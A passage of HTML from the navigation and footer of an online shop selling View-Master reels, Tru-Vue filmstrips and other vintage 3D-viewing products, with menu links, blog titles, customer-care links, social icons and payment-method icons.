                          <a href="/collections/oh-wow-greeting-cards" tabindex="-1" >Oh WOW Cards</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="">
                  <a href="/collections/eclipse-glasses-1" >Solar Eclipse Glasses</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/3d-images-1" >3D Images</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/stereorama-reels" >Pin-Up-Risque</a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/other-3d-formats" aria-haspopup="true" aria-expanded="false">Other Formats</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/brugiere-3d-format" tabindex="-1" >Brugiere &amp; Lestrade</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/color-relief" tabindex="-1" >Color Relief &amp; ROMO</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/meopta-reels" tabindex="-1" aria-haspopup="true" aria-expanded="false">Meopta Viewers &amp; Reels - Stereo-Rama</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/meopta-viewers-reels" tabindex="-1">Meopta Viewers &amp; Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/stereo-rama-viewers-reels" tabindex="-1">Stereo-Rama Viewers &amp; Reels</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/true-vue-cards" tabindex="-1" >Tru-Vue Card Viewers &amp; Cards</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/tru-vue" tabindex="-1" aria-haspopup="true" aria-expanded="false">Tru-Vue Filmstrips</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/animals-zoos-circus-tru-vue" tabindex="-1">Animals, Zoos, Circus</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cartoons-fairy-tales-tru-vue-1" tabindex="-1">Cartoons, Fairy Tales  </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cities-u-s-tru-vue" tabindex="-1">Cities - U.S. </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/depth-photograph" tabindex="-1">Depth Photography</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/tru-vue-filmstrips-national-parks" tabindex="-1">National Parks</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cartoons-fairy-tales-tru-vue" tabindex="-1">Night Clubs, Events, Fairs </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/u-s-east-tru-vue" tabindex="-1">U.S. - East </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/u-s-west-tru-vue" tabindex="-1">U.S. - West</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/worldwide-tru-vue" tabindex="-1">Worldwide </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/animals-zoos-circus" tabindex="-1">Tru-Vue Viewers</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/stori-view" tabindex="-1" >Stori-View</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/other-image-formats" tabindex="-1" aria-haspopup="true" aria-expanded="false">Other Image Formats</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/novelview-viewers-filmstrips" tabindex="-1">Novelview Viewers &amp; Filmstrips</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="">
                  <a href="/collections/newly-listed" >NEWLY LISTED</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/view-master-bargain-packets-9-and-less" >$9 Bargain View-Master packets</a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" aria-haspopup="true" aria-expanded="false">BLOG POSTS</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" tabindex="-1" >The Mysterious Case of Captain Scarlet and the Mysterons</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/earliest-view-master-packets" tabindex="-1" >Earliest View-Master Packets - Stereo-Story Sets</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/vieiwmaster-night-before-christmas-and-the-christmas-mouse" tabindex="-1" >ViewMaster Night Before Christmas and the Christmas Mouse Reel</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/bubbled-reels" tabindex="-1" >Bubbled Reels</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/magnetized-red-tint-view-master-images" tabindex="-1" >MAGENTIZED (FADED) RED TINT View-Master Images</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/the-tru-vue-company-of-rock-island-il" tabindex="-1" >The Tru-Vue Company of Rock Island, IL</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/military-reels" tabindex="-1" >Military Reels</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/super-sounds-products" tabindex="-1" >super sounds Products</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/grading" tabindex="-1" >Grading of View-Master Packets and Reels</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/novel-view" tabindex="-1" >novel view</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/pan-pet" tabindex="-1" >pan pet</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/super-sounds-products" tabindex="-1" >super sounds Products</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
            </ul>
          </div>
        

        
        

        
        

      

        
          <div class="box box-2   layout-4 menu" role="navigation"aria-labelledby="nav-customer-care">
            
              <h4 id="nav-customer-care">Customer care</h4>
            
            
              <p>Get answers to your questions</p>
            
            <ul >
              
                <li class="">
                  <a href="/pages/contact-us" >Contact Us</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/ordering-credit-shipping" >Ordering &amp; Shipping</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/navigating-our-store" >Navigating Our Store</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/tracking-orders" >Tracking Orders</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/returns" >Returns</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/about-us-2" >About Us - 3Dstereo.com</a>
                  
                </li>
              
                <li class="">
                  <a href="/policies/privacy-policy" >Privacy Policy</a>
                  
                </li>
              
                <li class="">
                  <a href="/policies/terms-of-service" >Terms of Service</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/resources-1" >RESOURCES</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/wishlist" >WishList Info</a>
                  
                </li>
              
                <li class="">
                  <a href="/policies/refund-policy" >Refund policy</a>
                  
                </li>
              
            </ul>
          </div>
        

        
        

        
        

      

        

        
        

        
        
          <div class="box box-3   layout-4 social" >
            
            
              <p>
                
                
                
              </p>
            
            
            

          </div>
        

      

        

        
        

        
        
          <div class="box box-4  box-last layout-4 social" >
            
              <h4>Thinking of Selling?  We buy View-Master &amp; 3D.</h4>
            
            
              <p>
                
                
                
              </p>
            
            
              <div class="richtext rte content">
                <p>https://3dstereo.com/pages/we-buy-1</p>
              </div>
            
            
              <ul class="social-icons"><li>
        <a href="https://www.twitter.com/stylehatch" title="Twitter - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-twitter" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
        </a>
      </li><li>
        <a href="https://www.facebook.com/stylehatch" title="Facebook - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-facebook" viewBox="0 0 448 512"><path d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"/></svg>
        </a>
      </li><li>
        <a href="https://www.instagram.com/stylehatch" title="Instagram - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
        </a>
      </li><li>
        <a href="https://www.pinterest.com/stylehatch" title="Pinterest - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-pinterest" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>
        </a>
      </li><li>
        <a href="http://stylehatch.tumblr.com" title="Tumblr - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-tumblr" viewBox="0 0 320 512"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.youtube.com/stylehatch" title="YouTube - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-youtube" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg>
        </a>
      </li><li>
        <a href="https://www.snapchat.com/add/stylehatch" title="Snapchat - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-snapchat" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm169.5 338.9c-3.5 8.1-18.1 14-44.8 18.2-1.4 1.9-2.5 9.8-4.3 15.9-1.1 3.7-3.7 5.9-8.1 5.9h-.2c-6.2 0-12.8-2.9-25.8-2.9-17.6 0-23.7 4-37.4 13.7-14.5 10.3-28.4 19.1-49.2 18.2-21 1.6-38.6-11.2-48.5-18.2-13.8-9.7-19.8-13.7-37.4-13.7-12.5 0-20.4 3.1-25.8 3.1-5.4 0-7.5-3.3-8.3-6-1.8-6.1-2.9-14.1-4.3-16-13.8-2.1-44.8-7.5-45.5-21.4-.2-3.6 2.3-6.8 5.9-7.4 46.3-7.6 67.1-55.1 68-57.1 0-.1.1-.2.2-.3 2.5-5 3-9.2 1.6-12.5-3.4-7.9-17.9-10.7-24-13.2-15.8-6.2-18-13.4-17-18.3 1.6-8.5 14.4-13.8 21.9-10.3 5.9 2.8 11.2 4.2 15.7 4.2 3.3 0 5.5-.8 6.6-1.4-1.4-23.9-4.7-58 3.8-77.1C183.1 100 230.7 96 244.7 96c.6 0 6.1-.1 6.7-.1 34.7 0 68 17.8 84.3 54.3 8.5 19.1 5.2 53.1 3.8 77.1 1.1.6 2.9 1.3 5.7 1.4 4.3-.2 9.2-1.6 14.7-4.2 4-1.9 9.6-1.6 13.6 0 6.3 2.3 10.3 6.8 10.4 11.9.1 6.5-5.7 12.1-17.2 16.6-1.4.6-3.1 1.1-4.9 1.7-6.5 2.1-16.4 5.2-19 11.5-1.4 3.3-.8 7.5 1.6 12.5.1.1.1.2.2.3.9 2 21.7 49.5 68 57.1 4 1 7.1 5.5 4.9 10.8z"/></svg>
        </a>
      </li><li>
        <a href="https://play.spotify.com/user/stylehatch" title="Spotify - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-spotify" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg>
        </a>
      </li><li>
        <a href="https://plus.google.com/+stylehatch" title="Google Plus - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-googleplus" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm-70.7 372c-68.8 0-124-55.5-124-124s55.2-124 124-124c31.3 0 60.1 11 83 32.3l-33.6 32.6c-13.2-12.9-31.3-19.1-49.4-19.1-42.9 0-77.2 35.5-77.2 78.1s34.2 78.1 77.2 78.1c32.6 0 64.9-19.1 70.1-53.3h-70.1v-42.6h116.9c1.3 6.8 1.9 13.6 1.9 20.7 0 70.8-47.5 121.2-118.8 121.2zm230.2-106.2v35.5H372v-35.5h-35.5v-35.5H372v-35.5h35.5v35.5h35.2v35.5h-35.2z"/></svg>
        </a>
      </li><li>
        <a href="https://www.medium.com/@stylehatch" title="Medium - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-medium" viewBox="0 0 448 512"><path d="M0 32v448h448V32H0zm372.2 106.1l-24 23c-2.1 1.6-3.1 4.2-2.7 6.7v169.3c-.4 2.6.6 5.2 2.7 6.7l23.5 23v5.1h-118V367l24.3-23.6c2.4-2.4 2.4-3.1 2.4-6.7V199.8l-67.6 171.6h-9.1L125 199.8v115c-.7 4.8 1 9.7 4.4 13.2l31.6 38.3v5.1H71.2v-5.1l31.6-38.3c3.4-3.5 4.9-8.4 4.1-13.2v-133c.4-3.7-1-7.3-3.8-9.8L75 138.1V133h87.3l67.4 148L289 133.1h83.2v5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.amazon.com/" title="Amazon - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-amazon" viewBox="0 0 448 512"><path d="M257.2 162.7c-48.7 1.8-169.5 15.5-169.5 117.5 0 109.5 138.3 114 183.5 43.2 6.5 10.2 35.4 37.5 45.3 46.8l56.8-56S341 288.9 341 261.4V114.3C341 89 316.5 32 228.7 32 140.7 32 94 87 94 136.3l73.5 6.8c16.3-49.5 54.2-49.5 54.2-49.5 40.7-.1 35.5 29.8 35.5 69.1zm0 86.8c0 80-84.2 68-84.2 17.2 0-47.2 50.5-56.7 84.2-57.8v40.6zm136 163.5c-7.7 10-70 67-174.5 67S34.2 408.5 9.7 379c-6.8-7.7 1-11.3 5.5-8.3C88.5 415.2 203 488.5 387.7 401c7.5-3.7 13.3 2 5.5 12zm39.8 2.2c-6.5 15.8-16 26.8-21.2 31-5.5 4.5-9.5 2.7-6.5-3.8s19.3-46.5 12.7-55c-6.5-8.3-37-4.3-48-3.2-10.8 1-13 2-14-.3-2.3-5.7 21.7-15.5 37.5-17.5 15.7-1.8 41-.8 46 5.7 3.7 5.1 0 27.1-6.5 43.1z"/></svg>
        </a>
      </li></ul>
            

          </div>
        

      
      </div>

      
        <div class="box payment-types">
          
          
            <p>Accepted Payments</p>
              <ul>
              
<li>
                  <svg class="payment-icon payment-icon--amazon_pay" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--american_express" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--apple_pay" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
              
<li>
